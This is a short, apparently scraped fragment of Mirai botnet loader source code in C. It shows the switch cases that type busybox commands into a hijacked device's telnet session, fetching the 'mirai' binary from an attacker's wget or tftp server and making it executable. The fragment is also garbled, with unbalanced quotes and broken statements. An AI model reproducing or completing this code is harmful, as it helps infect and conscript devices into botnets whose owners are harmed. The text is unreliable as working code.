 case UPLOAD_ECHO:
conn->state_telnet = TELNET_UPLOAD_ECHO;
conn->timeout = 30;
util_sockprintf(conn->fd, "/bin/busybox cp "FN_BINARY " " FN_DROPPER "; > " FN_DROPPER ";
printf("echo\n");
break;
case UPLOAD_WGET:
conn->state_telnet = TELNET_UPLOAD_WGET;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox wget http://%s:%d/bins/%s.%s -O - > "FN_BINARY ";
wrker->srv->wget_host_ip, wrker->srv->wget_host_port, "mirai", conn->info
printf("wget\n");
break;
case UPLOAD_TFTP:
conn->state_telnet = TELNET_UPLOAD_TFTP;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox tftp -g -l %s -r %s.%s %s; /bin/busybox chmod 777
FN_BINARY, "mirai", conn->info.arch, wrker->srv->tftp_host_ip);
printf("tftp\n");